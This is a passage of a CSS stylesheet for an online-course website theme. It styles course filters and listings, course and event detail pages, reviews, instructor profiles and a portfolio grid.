  border: 1px solid rgba(0,0,0,0.06);
  border-radius: 3px;
}
.course-sidebar .main-wrapper h5 {
  font-weight: 500;
  font-size: 15px;
  padding: 16px 0 16px 20px;
}
.course-sidebar .main-wrapper .tag-option h5 {
  border-bottom: 1px solid rgba(0,0,0,0.06);
}
.course-sidebar .main-wrapper .tag-option {
  border-bottom: 1px solid rgba(0,0,0,0.06);
}
.course-sidebar .main-wrapper .tag-option ul {
  padding: 22px 10px 15px 10px;
  margin: 0 -2px;
}
.course-sidebar .main-wrapper .tag-option ul li {
  float: left;
  padding: 0 2px;
  margin-bottom: 10px;
}
.course-sidebar .main-wrapper .tag-option ul li label {
  position: relative;
  font-size: 13px;
  line-height: 30px;
  border: 1px solid transparent;
  border-radius: 15px;
  color: rgba(0,0,0,0.55);
  padding: 0 20px 0 12px;
  cursor: pointer;
}
.course-sidebar .main-wrapper .tag-option ul li input[type="checkbox"] {
  display: none;
}
.course-sidebar .main-wrapper .tag-option ul li label:before {
  content: '';
  line-height: 30px;
  font-weight: normal;
  font-size: 12px;
  display: inline-block;
  position: absolute;
  right:7px;
  top:0;
  opacity: 0;
}
.course-sidebar .main-wrapper .tag-option ul li input[type="checkbox"]:checked + label:before {
  content: "";
  font-family: 'font-awesome';
  opacity: 1;
}
.course-sidebar .main-wrapper .tag-option ul li input[type="checkbox"]:checked + label {border-color: #e7ebee;}
.course-sidebar .course-price-filter .price-ranger {
  padding: 0 20px 30px 20px;
  border-bottom: 1px solid rgba(0,0,0,0.06);
}
.course-sidebar .course-price-filter .price-ranger .ranger-min-max-block li label {
  display: block;
  font-weight: normal;
  font-size: 14px;
  color: #c5c8d1;
  margin-bottom: 10px;
}
.course-sidebar .course-price-filter .price-ranger .ranger-min-max-block li {margin: 0 15px 30px 0;}
.course-sidebar .course-price-filter .price-ranger .ranger-min-max-block input {
  width: 60px;
  height: 30px;
  border: 1px solid #e7ebee;
  border-radius: 4px;
  text-align: center;
  color: #c5c8d1;
}
.course-sidebar .course-price-filter .price-ranger .ui-widget-content {
  background: #eef2f5;
  border: none;
  height:5px;
  border-radius: 0;
}
.course-sidebar .course-price-filter .price-ranger .ui-slider-handle {
  width: 15px;
  height: 15px;
  background: #fff;
  border-radius: 50%;
  border: none;
  outline: none;
  cursor: pointer;
  -webkit-box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.1);
}
.course-sidebar .course-price-filter .price-ranger .ui-slider-horizontal .ui-slider-handle {
  top: -5px;
}
.course-sidebar .main-wrapper .course-work-level ul li label {
  position: relative;
  font-size: 14px;
  line-height: 30px;
  padding-left: 20px;
  color: rgba(0,0,0,0.55);
  cursor: pointer;
}
.course-sidebar .main-wrapper .course-work-level ul li input[type="checkbox"] {
  display: none;
}
.course-sidebar .main-wrapper .course-work-level ul li label:before {
  content: '';
  line-height: 30px;
  font-weight: normal;
  font-size: 12px;
  display: inline-block;
  position: absolute;
  right:-17px;
  top:0;
  opacity: 0;
}
.course-sidebar .main-wrapper .course-work-level ul li input[type="checkbox"]:checked + label:before {
  content: "";
  font-family: 'font-awesome';
  opacity: 1;
}
.course-sidebar .main-wrapper .course-work-level {
  border-bottom: 1px solid rgba(0,0,0,0.06);
  padding-bottom: 15px;
}
.course-sidebar .main-wrapper .course-location {padding: 0 20px 22px 20px;}
.course-sidebar .main-wrapper .course-location h5 {
  padding-left: 0;
}
.course-sidebar .main-wrapper .course-location .bootstrap-select > .dropdown-toggle {
  height: 38px;
  padding-left: 0;
  border-bottom: 1px solid rgba(0,0,0,0.04);
}
.course-sidebar .main-wrapper .bootstrap-select.btn-group .dropdown-toggle .bs-caret {border: none;}
.course-sidebar .main-wrapper .course-location .bootstrap-select.btn-group .dropdown-toggle .bs-caret:before {
  content: "\f10b";
  font-family: Flaticon;
  line-height: 38px;
  border: none;
  font-size: 20px;
}
.course-sidebar .main-wrapper .course-location .bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a span.check-mark:before {
  content: '';
  font-family: 'font-awesome';
  line-height: 40px;
  color: #fff;
}
.course-sidebar .main-wrapper .course-location .bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a span.check-mark {
  top:0;
  margin: 0;
}
.course-sidebar .main-wrapper .course-location .dropdown-menu > .active > a span.text,
.course-sidebar .main-wrapper .course-location .dropdown-menu > .active > a:hover span.text,
.course-sidebar .main-wrapper .course-location .dropdown-menu > .active > a:focus span.text {color: #fff;}
.course-sidebar .main-wrapper .course-location .dropdown-menu {max-height: 300px !important;}
.course-sidebar .main-wrapper .button-wrapper {padding: 0 20px 25px 20px;}
.course-sidebar .main-wrapper input[type="submit"] {
  display: block;
  width: 100%;
  height: 45px;
  border: none;
  border-radius: 3px;
  color: #fff;
  font-size: 14px;
  font-weight: 700;
}
.our-course .course-style-filter ul li {display: inline-block;}
.our-course .course-style-filter ul.float-left li a {
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  font-size: 13px;
  text-transform: uppercase;
  color: #000;
  padding: 0 18px;
  line-height: 33px;
  border: 1px solid #e1e1e1;
  border-radius: 3px;
  margin-right: 8px;
}
.our-course .course-style-filter ul.float-left li a:hover,
.our-course .course-style-filter ul.float-left li a.active {color: #fff;}
.our-course .course-style-filter ul.float-right li a {
  line-height: 35px;
  color: #d3d3d3;
  font-size: 20px;
  margin-left: 5px;
}
.our-course .theme-pagination {padding-top: 45px;}
.theme-pagination {margin: 0 -3px;}
.theme-pagination li {
  display: inline-block;
  padding: 0 3px;
}
.theme-pagination li a {
  line-height: 28px;
  border: 1px solid #e7e7e7;
  border-radius: 3px;
  font-weight: 700;
  font-size: 14px;
  padding: 0 12px;
  text-align: center;
  text-transform: uppercase;
  color: rgba(0,0,0,0.3);
}
.theme-pagination li:last-child a {
  width: 62px;
  background: #464646;
  border-color: #464646;
  color: #fff;
  padding: 0;
}
.course-list .popular-course .single-course{
  border: 1px solid #e9e9e9;
  border-radius: 0 3px 3px 0;

  /*border: 1px solid #e9e9e9;*/
  /*border-radius: 0 0 3px 3px;*/
  /*border-top: none;*/
}
.course-list .popular-course .single-course .image-box {
  width: 42%;
  border-radius: 3px 0 0 3px;
}
.course-list .popular-course .single-course .text {
  width: 58%;
  padding: 25px 40px 0 40px;

}
.course-list .popular-course .single-course .text .name {
  position: relative;
  padding-left: 75px;
}
.course-list .popular-course .single-course .text .name h6 {margin: 0 0 -5px 0;}
.course-list .popular-course .single-course .text .name i {color: #b0b0b0;}
.course-list .popular-course .single-course .text .name span,
.course-list .popular-course .single-course .text .name strong {margin-top: 12px;}
.course-list .popular-course .single-course .text .image {left:0;top:50%;}
.course-list .popular-course .single-course .text h5 a {margin: 20px 0 15px 0;}
.course-list .popular-course .single-course .text ul {margin-top: 28px;}
.course-list .popular-course .single-course .text ul li {line-height: 60px;}
.course-list .popular-course .single-course .text .name strong del {
  color: #c7c7c7;
  font-weight: normal;
  margin-right: 12px;
}
.course-list .popular-course .single-course.trending .image-box:before {
  content: "\f109";
  font-family: Flaticon;
  font-size: 25px;
  color: #fff;
  width: 140px;
  height: 140px;
  position: absolute;
  z-index: 99;
  background: #1390d8;
  top:-90px;
  left:-90px;
  padding: 102px 8px 0 0;
  text-align: center;
  -webkit-transform:rotate(-45deg);
          transform:rotate(-45deg);
}
/*----------------------- Course details -------------------*/
.course-details {padding-bottom: 135px;}
.course-details .course-sidebar {padding-left: 30px;}
.course-sidebar .sidebar-course-information {
  border: 1px solid rgba(0,0,0,0.06);
  border-radius: 3px;
  margin-bottom: 65px;
  padding: 30px;
}
.course-sidebar .sidebar-course-information .price strong {
  font-family: 'Montserrat', sans-serif;
  line-height: 30px;
  font-weight: 700;
  font-size: 24px;
}
.course-sidebar .sidebar-course-information .price strong sup {
  font-size: 12px;
  top:-8px;
}
.course-sidebar .sidebar-course-information .price li {margin-bottom: 25px;}
.course-sidebar .sidebar-course-information .price strong del {
  color: #c7c7c7;
  margin-right: 10px;
}
.course-sidebar .sidebar-course-information .price li a {
  line-height: 30px;
  font-size: 30px;
}
.course-sidebar .sidebar-course-information .price {
  border-bottom: 1px solid rgba(0,0,0,0.06);
  margin-bottom: 25px;
}
.course-sidebar .sidebar-course-information .info-list li {
  color: #9d9d9d;
  margin-bottom: 15px;
}
.course-sidebar .sidebar-course-information .info-list li b,
.course-sidebar .sidebar-course-information>div p b {color: #000000;}
.course-sidebar .sidebar-course-information>div {border-top: 1px solid rgba(0,0,0,0.06);margin-top: 10px;}
.course-sidebar .sidebar-course-information>div ul {margin: 0 -3px;}
.course-sidebar .sidebar-course-information>div ul li {
  float: left;
  padding: 0 3px;
  width: 20%;
  margin-top: 28px;
}
.course-sidebar .sidebar-course-information>div ul li img {
  width: 50px;
  height: 50px;
  margin: 0 auto;
  border-radius: 50px;
}
.course-sidebar .sidebar-course-information>div ul li .image {
  position: relative;
  overflow: hidden;
  border-radius: 50%;
}
.course-sidebar .sidebar-course-information>div ul li .image .opacity {
  position: absolute;
  width: 100%;
  height: 100%;
  left:0;
  top:0;
  background: rgba(66,208,86,0.9);
  text-align: center;
  line-height: 50px;
  color: #fff;
  font-family: 'Montserrat', sans-serif;
  font-weight: 500;
  font-size: 14px;
}
.course-sidebar .sidebar-course-information>div p {
  color: #8a8a8a;
  margin: 15px 0 30px 0;
}
.course-sidebar .sidebar-course-information .take-course {
  display: block;
  width: 100%;
  line-height: 45px;
  border-radius: 3px;
  text-align: center;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  color: #fff;
}
.course-sidebar .sidebar-instructor-info .wrapper{
  border: 1px solid rgba(0,0,0,0.06);
  border-radius: 3px;
  margin-bottom: 65px;
  padding: 30px 25px;
}
.course-sidebar .sidebar-instructor-info .name {
  position: relative;
  padding-left: 105px;
}
.course-sidebar .sidebar-instructor-info .name h6 {
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  font-size: 18px;
}
.course-sidebar .sidebar-instructor-info .name span {
  font-style: italic;
  color: #b0b0b0;
  display: block;
  margin: 5px 0 15px 0;
}
.course-sidebar .sidebar-instructor-info .name ul li {display: inline-block;}
.course-sidebar .sidebar-instructor-info .name ul li a {
  color: #b0b0b0;
  margin-right: 10px;
}
.course-sidebar .sidebar-instructor-info .name img {
  position: absolute;
  width: 85px;
  height: 85px;
  border-radius: 50%;
  left:0;
  top:-4px;
}
.course-sidebar .sidebar-instructor-info p {margin: 20px 0 25px 0;}
.course-sidebar .sidebar-instructor-info .follow {
  display: block;
  width: 100%;
  line-height: 45px;
  border-radius: 3px;
  text-align: center;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  color: #fff;
}
.course-details .details-wrapper .course-title h2 {line-height: 50px;}
.course-details .details-wrapper .course-title span {
  font-size: 16px;
  display: block;
  margin: 5px 0 0 0;
  color: rgba(0,0,0,0.5);
}
.course-details .details-wrapper .course-info {
  border: 1px solid rgba(0,0,0,0.05);
  margin:35px 0 60px 0;
}
.course-details .details-wrapper .course-info [class*="col-"] {padding: 0;}
.course-details .details-wrapper .course-info [class*="col-"] div {
  position: relative;
  padding: 25px 5px 35px 85px;
  border-right: 1px solid rgba(0,0,0,0.05);
}
.course-details .details-wrapper .course-info [class*="col-"] div p {color: #b0b0b0;}
.course-details .details-wrapper .course-info [class*="col-"] div b {
  color: #3d3d3d;
}
.course-details .details-wrapper .course-info [class*="col-"] div>i {
  position: absolute;
  left: 30px;
  font-size: 40px;
  top:25px;
}
.course-details .details-wrapper .course-info [class*="col-"] div ul li {
  display: inline-block;
  color: #ffc208;
}
.course-details .details-wrapper p.p1 {margin: 50px 0;}
.course-details .details-wrapper h3 {
  font-weight: 700;
  margin-bottom: 30px;
}
.course-details .details-wrapper .learn-list ul li span {
  display: block;
  position: relative;
  line-height: 26px;
  padding-left: 20px;
  margin-bottom: 15px;
}
.course-details .details-wrapper .learn-list ul li span:before {
  content: '';
  position: absolute;
  width: 7px;
  height: 7px;
  border: 1px solid #e7e7e7;
  border-radius: 50%;
  top:11px;
  left:0;
}
.course-details .details-wrapper .curriculum-panel .clearfix>ul li {
  font-weight: 600;
  display: inline-block;
  margin-left: 30px;
  line-height: 30px;
}
.course-details .details-wrapper .curriculum-panel .clearfix>ul li span {color: #212121;}
.course-details .details-wrapper .curriculum-panel .panel-group {
  margin: 0;
  border-top:1px solid rgba(0,0,0,0.05);
}
.course-details .details-wrapper .curriculum-panel .panel-heading {
  padding: 0;
  border-bottom:1px solid rgba(0,0,0,0.05);
  border-left: none;
  border-right:none;
  border-radius: 0;
  background: transparent;
}
.course-details .details-wrapper .curriculum-panel .panel-heading a {
  padding: 25px 0 25px 75px;
  font-weight: normal;
  display: block;
  position: relative;
}
.course-details .details-wrapper .curriculum-panel .panel-heading a h6{
  font-family: 'Lato', sans-serif;
  color: #000000;
  font-size: 18px;
  font-weight: 700;
}
.course-details .details-wrapper .curriculum-panel .panel-heading a h6 span {
  text-transform: uppercase;
  color: #c1c1c1;
  font-weight: 500;
  font-size: 13px;
  display: block;
  margin-bottom: 8px;
}
.course-details .details-wrapper .curriculum-panel .panel-heading p {
  color: #000;
  font-weight: 600;
  font-size: 14px;
}
.course-details .details-wrapper .curriculum-panel .panel-heading a:before {
  content: '+';
  width: 45px;
  height: 45px;
  line-height: 45px;
  text-align: center;
  border-radius: 50%;
  border: 1px solid #e7e7e7;
  color: rgba(0,0,0,0.3);
  position: absolute;
  font-size: 35px;
  font-weight: 300;
  left:0;
  top:50%;
  -webkit-transform:translateY(-50%);
          transform:translateY(-50%);
}
.course-details .details-wrapper .curriculum-panel .panel-heading.active-panel {border-color: transparent;}
.course-details .details-wrapper .curriculum-panel .panel-heading.active-panel a:before {
  content: '-'
}
.course-details .details-wrapper .panel-group .panel {
  margin: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  border: none;
}
.course-details .details-wrapper .panel-group .panel .panel-body {
  background: transparent;
  padding:0 0 0 75px;
  border:none;
  border-bottom:1px solid rgba(0,0,0,0.05);
  margin-top: -20px;
}
.course-details .details-wrapper .panel-group .panel .panel-body ul li {
  line-height: 60px;
  border-bottom: 1px solid rgba(0,0,0,0.05);
}
.course-details .details-wrapper .panel-group .panel .panel-body ul li:last-child {border: none;}
.course-details .details-wrapper .panel-group .panel .panel-body ul li span i {margin-right: 12px;}
.course-details .details-wrapper .panel-group .panel .panel-body ul li span a {color: rgba(0,0,0,0.6);}
.course-details .details-wrapper .panel-group .panel .panel-body ul li span a.preview {
  width: 70px;
  line-height: 25px;
  border-radius: 3px;
  color: #fff;
  text-align: center;
  margin-left: 15px;
  font-size: 13px;
}
.course-details .details-wrapper .curriculum-panel {margin: 50px 0 85px 0;}
.course-details .details-wrapper .course-feedback .feedback-container {
  border-bottom: 1px solid rgba(0,0,0,0.05);
  border-top: 1px solid rgba(0,0,0,0.05);
  padding: 28px 0 20px 0;
}
.course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(1) {
  width: 20%;
  text-align: center;
}
.course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(1) h2 {
  font-size: 92px;
  font-weight: 500;
}
.course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(1) p {
  color: rgba(0,0,0,0.4);
  margin: -7px 0 10px 0;
}
.course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(1) ul li {
  display: inline-block;
  margin: 0 2px;
  color: #ffc208;
}
.course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(1) p span {
  color: rgba(0,0,0,0.9);
  font-weight: 700;
}
.course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(2) {
  width: 80%;
  padding-left: 20px;
  margin-top: 18px;
}
.course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(2) ul li {
  float: left;
  line-height: 16px;
  margin-bottom: 20px;
}
.course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(2) ul li:nth-child(1) {
  color: #000000;
  margin-right: 15px;
  font-weight: 600;
}
.course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(2) ul li:nth-child(2) {
  height: 16px;
  background: #f2f2f2;
  border-radius: 3px;
  width: 68%;
  position: relative;
}
.course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(2) ul li:nth-child(2) div {
  position: absolute;
  top:0;
  left:0;
  bottom: 0;
  border-radius: 3px 0 0 3px;
}
.course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(2) ul li:nth-child(3) {
  color: #000000;
  font-weight: 600;
  padding: 0 8px 0 20px;
}
.course-details .details-wrapper .course-feedback .single-review {
  border-bottom: 1px solid rgba(0,0,0,0.05);
  padding: 35px 0 35px 0;
}
.course-details .details-wrapper .course-feedback .single-review img {
  width: 70px;
  height: 70px;
  border-radius: 50%;
}
.course-details .details-wrapper .course-feedback .single-review .text {
  width: calc(100% - 70px);
  padding-left: 25px;
}
.course-details .details-wrapper .course-feedback .single-review .text h6 {
  font-size: 18px;
  font-weight: 500;
  margin: 0 0 5px 0;
}
.course-details .details-wrapper .course-feedback .single-review .text span {
  color: #b6b6b6;
}
.course-details .details-wrapper .course-feedback .single-review .text ul li {
  display: inline-block;
  margin:10px 2px 0 2px;
  color: #ffc208;
}
.course-details .details-wrapper .course-feedback .single-review .text p {margin-top: 15px;}
.course-details .details-wrapper .submit-review-form {margin-top: 65px;}
.course-details .details-wrapper .submit-review-form p {
  margin: -3px 0 8px 0;
  color: #9a9a9a;
}
.course-details .details-wrapper .submit-review-form ul li {display: inline-block;color: rgba(0,0,0,0.3);}
.course-details .details-wrapper .submit-review-form form {margin-top: 35px;}
.course-details .details-wrapper .submit-review-form form label {
  font-family: 'Montserrat', sans-serif;
  font-size: 13px;
  text-transform: uppercase;
  color: #000;
  margin-bottom: 18px;
}
.course-details .details-wrapper .submit-review-form form input[type="text"],
.course-details .details-wrapper .submit-review-form form input[type="email"],
.course-details .details-wrapper .submit-review-form form  textarea {
  width: 100%;
  max-width: 100%;
  border: 1px solid #e2e2e2;
  border-radius: 3px;
  margin-bottom: 30px;
  padding: 0 20px;
}
.course-details .details-wrapper .submit-review-form form input[type="text"],
.course-details .details-wrapper .submit-review-form form input[type="email"] {height: 48px;}
.course-details .details-wrapper .submit-review-form form  textarea {
  height: 260px;
  max-height: 260px;
  padding: 20px;
}
.course-details .details-wrapper .submit-review-form form input[type="submit"] {
  font-family: 'Montserrat', sans-serif;
  width: 190px;
  line-height: 60px;
  font-weight: 500;
  color: #fff;
  text-transform: uppercase;
  font-size: 14px;
  border-radius: 3px;
  border: none;
}
/*----------------------- Our Event Grid/List ---------------------*/
.our-event {padding-bottom: 135px;}
.our-event .single-event .image-box {
  position: relative;
  overflow: hidden;
  background: #000;
}
.our-event .single-event .image-box img {
  width: 100%;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.our-event .single-event:hover .image-box img {opacity: 0.5;}
.our-event .single-event .text {
  border: 1px solid #e9e9e9;
  border-top: none;
  padding: 28px 35px 10px 35px;
}
.our-event .single-event .text h4 a {
  font-size: 24px;
  line-height: 28px;
  font-weight: 500;
  color: #000000;
}
.our-event .single-event .text p {margin: 15px 0 25px 0;}
.our-event .single-event .text ul li {
  font-weight: 700;
  margin-bottom: 10px;
  color: rgba(0,0,0,0.5);
}
.our-event .single-event .text ul li i {
  margin-right: 8px;
  font-size: 18px;
  color: rgba(0,0,0,0.4);
  vertical-align: middle;
}
.our-event .single-event {margin-bottom: 50px;}
.our-event.event-list .single-event .image-box {
  width: 42%;
  border-radius: 3px 0 0 3px;
}
.our-event.event-list .single-event .text {
  width: 58%;
  padding: 40px 20px 16px 40px;
  border-top: 1px solid #e9e9e9;
  border-left: none;
  border-radius: 0 3px 3px 0;
}
.our-event.event-list .single-event .text ul li {margin-right: 35px;}
.our-event.event-list .single-event .text ul li:last-child {margin-right: 0;}
/*------------------------ Theme Sidebar --------------------*/
.theme-sidebar .sidebar-search {
  position: relative;
  height: 60px;
  margin-bottom: 55px;
}
.theme-sidebar .sidebar-search input {
  width: 100%;
  height: 100%;
  border: 1px solid #e7e7e7;
  padding: 0 62px 0 25px;
  border-radius: 3px;
}
.theme-sidebar .sidebar-search button {
  position: absolute;
  top:0;
  right: 0;
  bottom: 0;
  width: 60px;
  font-size: 20px;
  color: #fff;
  border-radius: 0 3px 3px 0;
  background: #414141;
}
.theme-sidebar h4 {
  font-size: 24px;
  font-weight: 700;
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 25px;
  margin-bottom: 30px;
}
.theme-sidebar .sidebar-categories ul li a {
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  color: #4e4e4e;
  display: block;
  margin-bottom: 20px;
}
.theme-sidebar .sidebar-recent-news {padding: 40px 0 45px 0;}
.theme-sidebar .sidebar-recent-news li img {
  width: 105px;
  border-radius: 3px;
}
.theme-sidebar .sidebar-recent-news li .post {
  width: calc(100% - 105px);
  padding-left: 25px;
}
.theme-sidebar .sidebar-recent-news li .post h6 a {
  font-weight: 500;
  line-height: 28px;
  font-size: 18px;
  color: #000;
}
.theme-sidebar .sidebar-recent-news li .post p {
  font-weight: 700;
  margin-top: 8px;
}
.theme-sidebar .sidebar-recent-news li .post p i {
  margin-right: 8px;
  font-size: 18px;
  vertical-align: -1px;
  font-weight: normal;
  color: #afafaf;
}
.theme-sidebar .sidebar-recent-news li {margin-bottom: 25px;}
.theme-sidebar .sidebar-keyword ul {margin: 0 -5px;}
.theme-sidebar .sidebar-keyword ul li {
  float: left;
  padding: 0 5px;
  margin-bottom: 20px;
}
.theme-sidebar .sidebar-keyword ul li a {
  line-height: 38px;
  border: 1px solid #ededed;
  border-radius: 3px;
  font-weight: 500;
  font-size: 13px;
  color: #878787;
  text-transform: uppercase;
  padding: 0 20px;
}
.theme-sidebar .sidebar-keyword ul li a:hover {color: #fff;}
.theme-sidebar .sidebar-ticket-buy h4 {
  border: none;
  padding-bottom: 0;
}
.theme-sidebar .sidebar-ticket-buy .ticket-box {
  border: 1px solid #eaeaea;
  padding: 38px 32px 30px 32px;
  border-radius: 3px;
}
.theme-sidebar .sidebar-ticket-buy .ticket-box label {
  font-family: 'Montserrat', sans-serif;
  font-size: 13px;
  color: #000000;
  text-transform: uppercase;
  display: block;
  margin-bottom: 15px;
}
.theme-sidebar .sidebar-ticket-buy .ticket-box input,textarea {border: 1px solid #eaeaea; }
.theme-sidebar .sidebar-ticket-buy .ticket-box .single-input input[type="text"],
.theme-sidebar .sidebar-ticket-buy .ticket-box .single-input textarea,
.theme-sidebar .sidebar-ticket-buy .ticket-box .single-input input[type="email"] {
  height: 50px;
  width: 100%;
  padding: 0 5px 0 20px;
}
.theme-sidebar .sidebar-ticket-buy .ticket-box .single-input {margin-bottom: 30px;}
.theme-sidebar .sidebar-ticket-buy .ticket-box .single-input>div label {margin-bottom: 4px;}
.theme-sidebar .sidebar-ticket-buy .ticket-box .single-input input[type="text"]#quantity {
  width: 60px;
  height: 50px;
  text-align: center;
  padding: 0;
}
.theme-sidebar .sidebar-ticket-buy .ticket-box .single-input span {
  line-height: 50px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 500;
  font-size: 28px;
}
.theme-sidebar .sidebar-ticket-buy .ticket-box input[type="submit"] {
  display: block;
  width: 100%;
  height: 45px;
  border: none;
  border-radius: 3px;
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
}
.theme-sidebar .sidebar-ticket-buy {margin-bottom: 25px;}
/*----------------------------- Event details --------------------*/
.event-details {padding-bottom: 135px;}
.event-details .details-wrapper .title h2 {
  line-height: 50px;
  margin-bottom: 55px;
}
.event-details .details-wrapper .title ul {margin: 0 -22px 50px -22px;}
.event-details .details-wrapper .title ul li {
  width: 25%;
  padding: 0 22px;
  border-right:1px solid rgba(0,0,0,0.05);
}
.event-details .details-wrapper .title ul li div {
  position: relative;
  padding-left: 50px;
}
.event-details .details-wrapper .title ul li span {
  font-weight: 700;
  font-size: 16px;
  color: #b0b0b0;
}
.event-details .details-wrapper .title ul li p {
  font-weight: 700;
  font-size: 16px;
  color: #3d3d3d;
}
.event-details .details-wrapper .title ul li i {
  position: absolute;
  top:-4px;
  left:0;
  font-size: 40px;
  color: rgba(0,0,0,0.15);
}
.event-details .details-wrapper .title ul li:last-child {
  padding-right: 0;
  border: none;
}
.event-details .details-wrapper .counter-wrapper {width: 70%;}
.event-details .details-wrapper #count {margin: 40px -12px 35px -12px;}
.event-details .details-wrapper #count [class*="col-"] {padding: 0 12px;}
.event-details .details-wrapper #count .wrapper {
  border: 1px solid rgba(255,116,23,0.05);
  text-align: center;
  padding: 8px 0 12px 0;
  margin-bottom: 20px;
}
.event-details .details-wrapper #count .wrapper h4 {
  font-size: 48px;
  font-weight: 600;
}
.event-details .details-wrapper #count .wrapper span {
  font-size: 18px;
  color: #a7a7a7;
  display: block;
  text-transform: capitalize;
}
.event-details .details-wrapper h3 {
  font-weight: 600;
  margin-bottom: 30px;
}
.event-details .details-wrapper .event-content ul li span {
  display: block;
  position: relative;
  line-height: 26px;
  padding-left: 20px;
  margin-bottom: 15px;
}
.event-details .details-wrapper .event-content ul li span:before {
  content: '';
  /*position: absolute;*/
  /*width: 7px;*/
  /*height: 7px;*/
  /*border: 1px solid #e7e7e7;*/
  /*border-radius: 50%;*/
  top:11px;
  left:0;
}
.event-details .details-wrapper .event-content {margin: 55px 0 65px 0;}
.event-details .details-wrapper .event-speaker .single-speaker {
  border: 1px solid rgba(0,0,0,0.05);
  text-align: center;
  padding: 20px 0 25px 0;
}
.event-details .details-wrapper .event-speaker .single-speaker img {
  width: 85px;
  height: 85px;
  border-radius: 50%;
  margin: 0 auto;
}
.event-details .details-wrapper .event-speaker .single-speaker h6 {
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  font-size: 18px;
  margin: 15px 0 5px 0;
}
.event-details .details-wrapper .event-speaker .single-speaker span {
  font-style: italic;
  color: #b0b0b0;
}
.event-details .details-wrapper .event-speaker .single-speaker ul li {display: inline-block;}
.event-details .details-wrapper .event-speaker .single-speaker ul li a {
  font-size: 16px;
  color: #d9d9d9;
  margin: 18px 5px 0 5px;
}
.event-details .details-wrapper .event-speaker .item {margin: 0 15px;}
.event-details .details-wrapper .event-speaker .owl-theme .owl-nav [class*=owl-] {
  font-family: 'font-awesome';
  background: transparent;
  padding: 0;
  color: rgba(0,0,0,0.5);
  font-size: 25px;
  margin: 0 5px;
}
.event-details .details-wrapper .event-speaker .owl-theme .owl-nav {
  position: absolute;
  top:-65px;
  right: 10px;
  margin: 0;
}
/*------------------------------- Our Instructors Profile ------------------------*/
.our-instructor-profile img {border-radius: 3px;width: 100%;}
.our-instructor-profile .title h4 {
  font-weight: 500;
  font-size: 24px;
  margin-bottom: 5px;
}
.our-instructor-profile .social-media li {display: inline-block;}
.our-instructor-profile .social-media li a {
  width: 33px;
  height: 33px;
  line-height: 29px;
  border: 2px solid rgba(0,0,0,0.1);
  border-radius: 50%;
  text-align: center;
  margin: 15px 8px 30px 0;
  color: #cccccc;
}
.our-instructor-profile .instructor-achivement {margin-top: 25px;}
.our-instructor-profile .instructor-achivement li {
  float: left;
  width: 25%;
  position: relative;
  color: #b2b2b2;
  margin-top: 30px;
}
.our-instructor-profile .instructor-achivement li h3 {
  font-weight: 500;
  margin-top: 2px;
}
.our-instructor-profile .instructor-achivement li:before {
  content: '';
  width: 1px;
  height: 40px;
  background: #eaeaea;
  position: absolute;
  top: 10px;
  right: 45px;
  -webkit-transform:rotate(15deg);
          transform:rotate(15deg);
}
.our-instructor-profile .instructor-achivement li:last-child:before {display: none;}
.teachers-course {
  background: #f8f8f8;
  margin-top: 110px;
  padding: 100px 0 100px 0;
}
.teachers-course h3 {
  font-weight: 500;
  margin-bottom: 5px;
}
.teachers-course-slider .item {margin: 0 15px;}
.teachers-course .owl-theme .owl-nav [class*=owl-] {
  font-family: 'font-awesome';
  background: transparent;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 26px;
  padding: 0;
  color: rgba(0,0,0,0.5);
  font-size: 25px;
  margin: 0 5px;
  border: 2px solid #e4e4e4;
  border-radius: 3px;
}
.teachers-course .owl-theme .owl-nav {
  position: absolute;
  top:-30px;
  right: 10px;
  margin: 0;
}
/*-------------------- Portfolio ----------------------*/
.our-portfolio {padding-bottom: 130px;}
.mixitUp-menu {
  border-bottom: 1px solid #f2f2f2;
  text-align: center;
  margin-bottom: 60px;
}
.mixitUp-menu li {
  display: inline-block;
  font-size: 16px;
  color: #9f9f9f;
  padding-bottom: 15px;
  position: relative;
  margin: 0 12px;
  cursor: pointer;
}
.mixitUp-menu li:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 0;
  bottom: 0;
  left:0;
}
.mixitUp-menu li.active:before {height: 2px;}
/*#mixitUp-item .mix {display: none;}*/
#mixitUp-item .single-item img {width: 100%;margin: 0 auto;}
#mixitUp-item .single-item {
  border-radius: 3px;
  overflow: hidden;
  position: relative;
  margin-bottom: 25px;
}
#mixitUp-item .single-item .opacity {
  height: 156px;
  width: 100%;
  position: absolute;
  top:50%;
  text-align: center;
  opacity: 0;
  -webkit-transform:translateY(-50%);
          transform:translateY(-50%);
}
#mixitUp-item .single-item .opacity:before,
#mixitUp-item .single-item .opacity:after {
  content: '';
  position: absolute;
  height: 100%;
  top:0;
  width: 50%;
  z-index: 1;
  background: rgba(255,116,23,0.85);
  -webkit-transform:scale(1,0);
          transform:scale(1,0);
}
#mixitUp-item .single-item .opacity:before {left:0;}
#mixitUp-item .single-item .opacity:after {right:0;}
#mixitUp-item .single-item .opacity h6 a {
  color: #fff;
  font-size: 20px;
  font-weight: 500;
}
#mixitUp-item .single-item .opacity p {
  font-size: 16px;
  color: #fff;
}
